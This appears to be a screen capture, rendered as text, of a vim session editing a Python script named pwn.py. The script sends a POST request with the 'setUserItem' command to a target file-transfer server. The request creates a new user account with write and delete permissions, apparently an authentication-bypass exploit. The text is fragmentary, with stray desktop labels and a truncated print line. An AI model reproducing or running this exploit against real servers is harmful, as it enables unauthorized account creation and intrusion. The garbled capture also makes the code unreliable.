 26 </vfs_item>
25 </vfs_items_subitem>
24 </vfs_items>
23 """
22
21 permission_xml = """<?xml version="1.0" encoding="UTF-8"?>
20 <VFS type="properties">
19 <item name="/{opt.username}/">(read)(view)(write)(delete)(resume)</item>
18 <item name="/">(read)(view)(resume)</item>
17 </VFS>
16 """
15
14 def create_user() -> None:
13 target_url = 'https://' + opt.target + ':' + opt.port
12 data = {
11 'command': 'setUserItem',
10 'data_action': 'replace',
9 'xmlItem': 'user',
8 'serverGroup': 'MainUsers',
7 'username': opt.username,
6 'user': user_xml,
5 'vfs_items': vfs_xml,
4 'permissions': permission_xml,
3 'c2f': '1111'
2 }
1 r = requests.post(target_url, data=data, proxies=proxies, headers=headers, verify=False)
72 print(r.text
1
2 def make_admin() -> None:
3 pass
4
5 create_user()
6 make_admin()
VISUAL master pwn.py python 92% 72:17
❯ sudo
Shell
Fri
Fri
Fri
Admin
Fri